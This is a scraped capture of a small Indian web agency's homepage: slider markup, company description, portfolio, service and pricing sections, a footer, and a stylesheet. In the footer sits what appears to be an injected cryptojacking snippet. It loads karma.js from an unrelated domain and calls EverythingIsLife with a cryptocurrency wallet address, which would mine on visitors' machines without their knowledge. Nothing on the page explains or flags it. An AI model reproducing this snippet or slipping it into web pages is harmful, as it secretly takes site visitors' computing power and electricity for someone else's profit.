			  data-transform_out="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-end="3500"
			  data-captionhidden="on"
			  style="z-index: 2">
			  HTML5
			</div>
			
			<div class="tp-caption skewtobottom phone-text"
			  data-x="365"
			  data-y="325"
			  data-start="3600"
        data-transform_in="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:1000;e:Power0.easeOut"
			  data-transform_out="x:0;y:55;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power0.easeIn"
			  data-captionhidden="on"
			  style="z-index: 2">
			  CSS3
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider1-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
		<li data-delay="8000" data-transition="fade" data-slotamount="7" data-masterspeed="2000">
		  <div class="elements">
			<div class="tp-caption"
			  data-x="-121"
			  data-y="bottom"
			  data-start="1000"
        data-transform_in="x:left;s:1500;e:Power4.easeOut"
			  data-transform_out="x:left;s:1000;e:Power1.easeIn"
			  style="z-index: 1">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-pig.png" width="576" height="393" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="-121"
			  data-y="bottom"
			  data-start="1000"
        data-transform_in="x:left;s:1500;e:Power4.easeOut"
			  data-transform_out="x:left;s:1000;e:Power1.easeIn"
			  style="z-index: 3">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-pig2.png" width="576" height="393" alt="">
			</div>

			<h2 class="tp-caption title"
			  data-x="509"
			  data-y="122"
			  data-speed="1500"
			  data-start="1000"
        data-transform_in="y:top;s:1000;e:Power0.easeOut"
			  data-transform_out="y:top;s:1000;e:Power1.easeIn">
			  <strong>Grow your Business  with digital identity!</strong>
			</h2>
			
			
			
			<div class="tp-caption description"
			  data-x="495"
			  data-y="196"
			  data-start="1500"
        data-transform_in="x:0;y:0;z:50;rotationX:90;rotationY:0;rotationZ:0;scaleX:1;scaleY:1;skewX:0;skewY:0;opacity:0;transformPerspective:200;transformOrigin:50% 0;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0.75;scaleY:0.75;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:400;e:Power1.easeIn"
			  style="max-width: 500px;">
			  <p>Grow your business with digital identity.it is a way to expand your business in Globally and make customer worldwide. </p>
			</div>

			<a href=""
			  class="tp-caption btn orang"
			  data-x="509"
			  data-y="338"
			  data-start="1500"
        data-transform_in="y:bottom;s:1000;e:Power0.easeOut"
			  data-transform_out="y:bottom;s:300;e:Power1.easeIn">
			  Read more
			</a>

			<div class="tp-caption"
			  data-x="136"
			  data-y="140"
			  data-speed="500"
			  data-start="2200"
        data-transform_in="y:top;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:100;e:Power1.easeIn"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-coin.png" width="64" height="68" alt="">
			</div>
			
			<div class="tp-caption"
			  data-x="136"
			  data-y="30"
			  data-start="2700"
        data-transform_in="y:top;s:500;e:Power0.easeOut"
			  data-transform_out="x:0;y:0;z:0;rotationX:0;rotationY:0;rotationZ:0;scaleX:0;scaleY:0;skewX:0;skewY:0;opacity:0;transformPerspective:600;transformOrigin:50% 50%;s:300;e:Power1.easeIn"
			  style="z-index: 2">
			  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-coin.png" width="64" height="68" alt="">
			</div>
		  </div>
		  
		  <img class="replace-2x" src="assets/content/img/slider/rs-slider3-bg.jpg" alt="" data-bgfit="cover" data-bgposition="center top" data-bgrepeat="no-repeat">
		</li>
	  </ul>
	  <div class="tp-bannertimer"></div>
	</div>
  </div>
</div><!-- .rs-slider -->


<div class="clearfix"></div>

<section id="main">
  <article class="content">
	<div class="container">
	  <div class="title-box">
		<h1 class="title">Who we are</h1>
	  </div>

	  <div class="row">
		<div class="col-sm-7 col-md-7 bottom-padding">
		  <p class="lead"><strong>Ds Solution</strong> is a complete digital solutions company based in central India. We are professional, experienced and forward thinking, and our great strength is decoding our client’s needs into effective solutions. We live in the digital gamut and stays there round the clock to address your needs.<p> <p class="lead"> We are uncommonly unique today because we make the tomorrow by developing premium Brands, Web portals and Mobile Apps seeing the future. We integrate marketing and branding with Digital innovations.</p> <p class="lead"> We at dssolution believe in the passion about bringing more with a merciless search of triumph.</p>
		  <a href="about us" class="btn btn-default">Read more</a>
		</div>
        <div class="col-sm-5 col-md-5 bottom-padding">
		 <img src="assets/img/about-img.png" class="img-responsive img-thumbnail">
		</div>
		</div><!-- .employee -->
	  </div>
      <div class="clearfix"></div>

	  
	<div class="full-width-box bottom-padding cm-padding-bottom-36">
   
	  <div class="fwb-bg fwb-paralax band-6" data-speed="2"><div class="overlay"></div></div>
	  
	  <div class="container">
		<div class="portfolio">
		  <div class="btn-group filter-buttons filter-list white">
			<button type="button" class="dropdown-toggle" data-toggle="dropdown">
			  All works <span class="caret"></span>
			</button>
			<ul class="dropdown-menu" role="menu">
			  <li><a href="#" data-filter="*" class="active">All works</a></li>
			  <li><a href="#" data-filter=".web-design">Software</a></li>
			  <li><a href="#" data-filter=".graphic-design">News Portal</a></li>
			  <!--<li><a href="#" data-filter=".ecommerce">eCommerce</a></li>-->
			</ul>
			<div class="clearfix"></div>
		  </div><!-- .filter-buttons -->
		  
		  <div class="clearfix"></div>
		  
		  <div class="row filter-elements">
			<div class="work-element web-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://gst.dssolution.in/" target="_blank" class="work">
				<img class="replace-2x" src="assets/img/gst.png" width="270" height="197" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">GST Billing</h3></h3>
				  <div class="description">Software</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
			
			
		
			
			<div class="work-element graphic-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://voiceofmaharashtra.in/" class="work">
				<img class="replace-2x" src="assets/img/vom01.png" width="270" height="250" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">Voice of Maharashtra</h3>
				  <div class="description">New Website</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
			<div class="work-element graphic-design col-xs-12 col-sm-3 col-md-3">
			  <a href="https://lokhitnews24.com/" class="work">
				<img class="replace-2x" src="assets/img/lokit.png" width="270" height="250" alt="">
				<span class="shadow"></span>
				<div class="bg-hover"></div>
				<div class="work-title">
				  <h3 class="title">Lokit News 24</h3>
				  <div class="description"> News Website</div>
				</div>
			  </a>
			</div><!-- .work-element -->
			
		
			
		
		  </div>
		</div>
	  </div>
	</div><!-- .full-width-box -->
	
	<div class="container">
	  <div class="row services">
		<div class="col-sm-12 col-md-12">
		  <div class="title-box">
			<h1 class="title">Services</h1>
		  </div>
		</div>
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-picture-o"></i></div>
			<h4 class="title" data-appear-animation="bounceInLeft">Web Design & Development</h4>
			<div class="text-small" data-appear-animation="bounceInLeft">
			 Your website is the most important component of your marketing strategy. It serves as the hub of all of your online activity. It is where you will make money, or lose money. We design websites that help you generate the most conversions.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-wrench"></i></div>
			<h4 class="title" data-appear-animation="bounceInUp">IOS/Android</h4>
			<div class="text-small" data-appear-animation="bounceInUp">
			 Mobiles have already dominated the desktop for the internet usage. In this century mobile phones have become a necessity, no more a need and it’s tough to imagine life without mobile.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
		
		<div class="big-services-box col-sm-4 col-md-4">
		  <div>
			<div class="big-icon bg" data-appear-animation="wobble"><i class="fa fa-bug"></i></div>
			<h4 class="title" data-appear-animation="bounceInRight">Digital Marketing</h4>
			<div class="text-small" data-appear-animation="bounceInRight">
			  The emerging high speed internet has paved a way for a grievous revolution in modern businesses with digital marketing.
			  <div class="clearfix"></div><br>
			  <button class="btn btn-default">Read more</button>
			</div>
		  </div>
		</div><!-- .services-box-two -->
	  </div>
	  <br><br>
	</div>
	  
	<div class="full-width-box">
	  <div class="fwb-bg fwb-fixed band-1"><div class="overlay"></div></div>
	  
	  <div class="container">
		<div class="row text-center">
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing">
			  <div class="title"><a href="#">New Portal</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="shopping-cart" data-s="32" data-c="#1e1e1e" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">6K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>SEO Friendly & Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>5 Page</li>
				<li class="active"><span><i class="fa fa-check"></i></span>1 year for Domain& Hosting Free with SSL</li>
                <li class="active"><span><i class="fa fa-check"></i></span>Social Media Page</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 60%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>	
				<div class="clearfix"></div>
				<button class="btn btn-default btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing pricing-info">
			  <div class="title"><a href="#">Dynamic Website</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="wrench" data-s="32" data-c="#35beeb" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">14K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>SEO Friendly & Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Dashboard with 10 page</li>
                <li class="active"><span><i class="fa fa-check"></i></span>1 year for Domain& Hosting Free with SSL</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Social Media Page</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 80%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-info btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-lg-3">
			<div class="pricing pricing-success">
			  <div class="title"><a href="#">Customize Software</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="piggybank" data-s="32" data-c="#9ab71a" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">15K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>Responsive Design</li>
				<li class="active"><span><i class="fa fa-check"></i></span>Customize according your requirement</li>
				<li><span><i class="fa fa-check"></i></span>Easy Setup</li>
                <li><span><i class="fa fa-check"></i></span>No Setup Cost</li>
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 80%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-success btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		  
		  <div class="col-sm-6 col-md-4 col-md-offset-4 col-lg-3 col-lg-offset-0">
			<div class="pricing pricing-error">
			  <div class="title"><a href="#">Mobile App Devepoment</a></div>
			  <div class="price-box">
				<div class="icon pull-right circle">
				  <span class="livicon" data-n="key" data-s="32" data-c="#de2a61" data-hc="0"></span>
				</div>
				<div class="starting">Starting at</div>
				<div class="price">10K<span>/one time</span></div>
			  </div>
			  <ul class="options">
				<li class="active"><span><i class="fa fa-check"></i></span>Customize according your requirement</li>
				<li class="active"><span><i class="fa fa-check"></i></span>All Plateform(ISO+Android)</li>
				<li class="active"><span><i class="fa fa-check"></i></span>No Setup Cost</li>
                
			  </ul>
			  <div class="bottom-box">
				<a href="#" class="more">Read more <span class="fa fa-angle-right"></span></a>
				<div class="rating-box">
				  <div style="width: 100%" class="rating">
					<svg x="0" y="0" width="73px" height="12px" viewBox="0 0 73 12" enable-fwb-bg="new 0 0 73 12" xml:space="preserve">
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="6.5,0 8,5 13,5 9,7.7 10,12 6.5,9.2 3,12 4,7.7 0,5 5,5"></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="66.5,0 68,5 73,5 69,7.7 70,12 66.5,9.2 63,12 64,7.7 60,5 65,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="21.5,0 23,5 28,5 24,7.7 25,12 21.5,9.2 18,12 19,7.7 15,5 20,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="51.5,0 53,5 58,5 54,7.7 55,12 51.5,9.2 48,12 49,7.7 45,5 50,5 "></polygon>
					  <polygon fill-rule="evenodd" clip-rule="evenodd" fill="#1e1e1e" points="36.5,0 38,5 43,5 39,7.7 40,12 36.5,9.2 33,12 34,7.7 30,5 35,5 "></polygon>
					</svg>
				  </div>
				</div>
				<div class="clearfix"></div>
				<button class="btn btn-danger btn-lg">Buy Now</button>
			  </div>
			</div><!-- .pricing -->
		  </div>
		</div>
	  </div>
	</div><!-- .full-width-box -->

	
	
  </article>
</section><!-- #main -->

</div><!-- .page-box-content -->
</div><!-- .page-box -->
                    
                    		  			  <footer id="footer">
  <div class="footer-top">
    <div class="container">
      <div class="row sidebar">
		<aside class="col-xs-12 col-sm-6 col-md-3 widget social">
		  <div class="title-block">
			<h3 class="title">Follow Us</h3>
		  </div>
		  <p>Follow us in social media</p>
		  <div class="social-list">
			<a class="icon rounded icon-facebook" target="_blank" href="https://www.facebook.com/Ds20Solution"><i class="fa fa-facebook"></i></a>

			<a class="icon rounded icon-linkedin" href="#"><i class="fa fa-linkedin"></i></a>
		  </div>
		  <div class="clearfix"></div>
        </aside>

		<aside class="col-xs-12 col-sm-6 col-md-3 widget newsletter">
		  <div class="title-block">
			<h3 class="title">Services</h3>
		  </div>
		  <div>
		
			  <nav>
			<ul>
			  <li><a href="#">About us</a></li>
			  <li><a href="#">Services</a></li>
			  <li><a href="#">Protfolio</a></li>
			  <li><a href="#">Contact Us</a></li>
			</ul>
		  </nav>
		  </div>
		</aside><!-- .newsletter -->
		
		<aside class="col-xs-12 col-sm-6 col-md-3 widget links">
		  <div class="title-block">
			<h3 class="title">Information</h3>
		  </div>
		  <nav>
			<ul>
			  <li><a href="#">Web Design & Development</a></li>
			  <li><a href="#">Digital Brading</a></li>
			  <li><a href="#">IOS/Android Cross PlateForm</a></li>
			  <li><a href="#">E-Commerce Development</a></li>
              <li><a href="#">Open Source Customization</a></li>
              <li><a href="#">Social Media Marketing</a></li>
			</ul>
		  </nav>
        </aside>
		
		<aside class="col-xs-12 col-sm-6 col-md-3 widget links">
		  <div class="title-block">
			<h3 class="title">Contact Details</h3>
		  </div>
		  <nav>
			<ul>
			  <li><a href="#">Call Us: +91 (777) 184-0017 </a></li>
			  <li><a href="#">Email: info@dssolution.in</a></li>
			  <li><a href="#">Address: Nagpur</a></li>
			   <li><a href="#">Branch Office :Shop No. 3 Aldak complex nagpur road, Sausar</a></li>
			
			</ul>
		  </nav>
		</aside>
	  </div>
	</div>
  </div><!-- .footer-top -->
	
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
        <div class="copyright col-xs-12 col-sm-3 col-md-3">
		  Copyright © DsSolution., 2022
		</div>
		
        <div class="phone col-xs-6 col-sm-3 col-md-3">
          <div class="footer-icon">
			<svg x="0" y="0" width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
			  <path fill="#c6c6c6" d="M11.001,0H5C3.896,0,3,0.896,3,2c0,0.273,0,11.727,0,12c0,1.104,0.896,2,2,2h6c1.104,0,2-0.896,2-2
			  c0-0.273,0-11.727,0-12C13.001,0.896,12.105,0,11.001,0z M8,15c-0.552,0-1-0.447-1-1s0.448-1,1-1s1,0.447,1,1S8.553,15,8,15z
			  M11.001,12H5V2h6V12z"></path>
			</svg>
		  </div>
          <strong class="title">Call Us:</strong> +91 (777) 184-0017 <br>
         
        </div>
		
        <div class="email col-xs-6 col-sm-3 col-md-3">
           <a href="mailto:info@dssolution.in">
			<span class="glyphicon-mail"></span>info@dssolution.in
		  </a>
    
        </div>
		        <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>
        <div class="col-xs-12 col-sm-3 col-md-3">
          <a href="#" class="up">
			<span class="glyphicon glyphicon-arrow-up"></span>
		  </a>
        </div>
      </div>
    </div>
  </div><!-- .footer-bottom -->
</footer>	  			
		<div class="clearfix"></div>

<!--[if (!IE)|(gt IE 8)]><!-->
  <script src="assets/js/jquery-3.0.0.min.js"></script>
<!--<![endif]-->

<!--[if lte IE 8]>
  <script src="assets/js/jquery-1.9.1.min.js"></script>
<![endif]-->
<script src="assets/js/bootstrap.min.js"></script>
<script src="assets/js/price-regulator/jshashtable-2.1_src.js"></script>
<script src="assets/js/price-regulator/jquery.numberformatter-1.2.3.js"></script>
<script src="assets/js/price-regulator/tmpl.js"></script>
<script src="assets/js/price-regulator/jquery.dependClass-0.1.js"></script>
<script src="assets/js/price-regulator/draggable-0.1.js"></script>
<script src="assets/js/price-regulator/jquery.slider.js"></script>
<script src="assets/js/jquery.carouFredSel-6.2.1-packed.js"></script>
<script src="assets/js/jquery.touchwipe.min.js"></script>
<script src="assets/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script src="assets/js/jquery.imagesloaded.min.js"></script>
<script src="assets/js/jquery.appear.js"></script>
<script src="assets/js/jquery.sparkline.min.js"></script>
<script src="assets/js/jquery.easypiechart.min.js"></script>
<script src="assets/js/jquery.easing.1.3.js"></script>
<script src="assets/js/jquery.fancybox.pack.js"></script>
<script src="assets/js/isotope.pkgd.min.js"></script>
<script src="assets/js/jquery.knob.js"></script>
<script src="assets/js/jquery.selectBox.min.js"></script>
<script src="assets/js/jquery.royalslider.min.js"></script>
<script src="assets/js/jquery.tubular.1.0.js"></script>
<script src="assets/js/SmoothScroll.js"></script>
<script src="assets/js/country.js"></script>
<script src="assets/js/spin.min.js"></script>
<script src="assets/js/ladda.min.js"></script>
<script src="assets/js/masonry.pkgd.min.js"></script>
<script src="assets/js/morris.min.js"></script>
<script src="assets/js/raphael.min.js"></script>
<script src="assets/js/video.js"></script>
<script src="assets/js/pixastic.custom.js"></script>
<script src="assets/js/livicons-1.4.min.js"></script>
<script src="assets/js/layerslider/greensock.js"></script>
<script src="assets/js/layerslider/layerslider.transitions.js"></script>
<script src="assets/js/layerslider/layerslider.kreaturamedia.jquery.js"></script>
<script src="assets/js/revolution/jquery.themepunch.tools.min.js"></script>
<script src="assets/js/revolution/jquery.themepunch.revolution.min.js"></script>
<!-- SLIDER REVOLUTION 5.0 EXTENSIONS  
	(Load Extensions only on Local File Systems !
	The following part can be removed on Server for On Demand Loading) -->	
  <script src="assets/js/revolution/extensions/revolution.extension.actions.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.carousel.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.kenburn.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.layeranimation.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.migration.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.navigation.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.parallax.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.slideanims.min.js"></script>
  <script src="assets/js/revolution/extensions/revolution.extension.video.min.js"></script>
<script src="assets/js/bootstrapValidator.min.js"></script>
<script src="assets/js/bootstrap-datepicker.js"></script>
<script src="assets/js/jplayer/jquery.jplayer.min.js"></script>
<script src="assets/js/jplayer/jplayer.playlist.min.js"></script>
<script src="assets/js/jquery.scrollbar.min.js"></script>
<script src="assets/js/main.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HXnkKxVw7DqHbAnq1zAIvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764805453883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dssolution.in/assets/css/style.css
body_size: 48548
content:
/*
Theme Name: Progressive
Theme URI: http://template.progressive.itembridge.com/
Author: InfoStyle
Author URI: http://themeforest.net/user/InfoStyle
Description: Progressive responsive theme
Version: 3.0.2
License: ThemeForest Regular & Extended License
License URI: http://themeforest.net/licenses/regular_extended
*/
/* line 33, ../sass/_theme-variables.scss */
.toolbar .up-down, .sitemap a:before {
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}

/******************************************************************************
  Typography
*******************************************************************************/
/* line 4, ../sass/_typography.scss */
* {
  border-color: #e1e1e1;
  border-style: solid;
  border-width: 0;
  zoom: 1;
  -webkit-tap-highlight-color: transparent;
}

/* line 11, ../sass/_typography.scss */
*,
*:hover,
*:focus {
  outline: none !important;
}

/* line 16, ../sass/_typography.scss */
html,
body {
  font-size: 14px;
  height: 100%;
}

/* line 21, ../sass/_typography.scss */
.full-height {
  height: 100% !important;
}
/* line 24, ../sass/_typography.scss */
.full-height.scroll {
  height: auto !important;
}

/* line 28, ../sass/_typography.scss */
.full-height body {
  position: relative;
}

/* line 31, ../sass/_typography.scss */
body {
  color: #333;
  font-family: "Arimo", sans-serif;
  height: 100%;
  line-height: 1.6;
  -webkit-appearance: none;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

/* line 40, ../sass/_typography.scss */
body.loaded {
  overflow-x: inherit;
}

/* line 43, ../sass/_typography.scss */
.scroll-width {
  height: 150px;
  left: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  top: 0;
  width: 200px;
}

/* line 52, ../sass/_typography.scss */
.scroll-width div {
  height: 200px;
  width: 100%;
}

/* line 56, ../sass/_typography.scss */
input,
button,
select,
textarea {
  font-family: "Arimo", sans-serif;
}

/* line 62, ../sass/_typography.scss */
.page-box {
  min-height: 100%;
  height: auto !important;
  height: 100%;
}

/* line 67, ../sass/_typography.scss */
img {
  max-width: 100%;
  height: auto;
}

/* line 71, ../sass/_typography.scss */
svg image {
  display: none;
}

/* line 74, ../sass/_typography.scss */
nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* line 79, ../sass/_typography.scss */
label {
  font-weight: normal;
}

/* Links */
/* line 83, ../sass/_typography.scss */
a:active {
  color: #000;
}

/* line 86, ../sass/_typography.scss */
a.no-border,
.no-border a {
  color: #7f7f7f;
  text-decoration: none;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 92, ../sass/_typography.scss */
a.no-border:hover,
.no-border a:hover {
  color: #1e1e1e;
  text-decoration: none;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 97, ../sass/_typography.scss */
.white a.no-border, .white
.no-border a {
  color: #fff;
  color: rgba(255, 255, 255, 0.8);
}
/* line 101, ../sass/_typography.scss */
.white a.no-border:hover, .white
.no-border a:hover {
  color: #fff;
}

/* Text */
/* line 107, ../sass/_typography.scss */
h1, h2, h3, h4, h5, h6 {
  margin: 0 0 22px;
  text-rendering: optimizelegibility;
}

/* line 111, ../sass/_typography.scss */
.light {
  font-weight: normal;
}

/* line 114, ../sass/_typography.scss */
p {
  margin-bottom: 22px;
}

/* line 117, ../sass/_typography.scss */
p:last-child {
  margin-bottom: 0;
}

/* line 120, ../sass/_typography.scss */
address {
  font-size: 13px;
}

/* line 123, ../sass/_typography.scss */
ul,
ol {
  padding: 0 0 0 60px;
  margin: 0 0 22px 0;
}

/* line 128, ../sass/_typography.scss */
nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* line 133, ../sass/_typography.scss */
.white,
.icon.white {
  color: #fff;
}

/* line 137, ../sass/_typography.scss */
.muted,
.icon.muted {
  color: #555;
}

/* line 141, ../sass/_typography.scss */
.text-warning,
a.text-warning:hover,
.icon.text-warning {
  color: #f89406;
}

/* line 146, ../sass/_typography.scss */
.text-error,
a.text-error:hover,
.icon.text-error,
.text-danger,
a.text-danger:hover,
.icon.text-danger {
  color: #c10841;
}

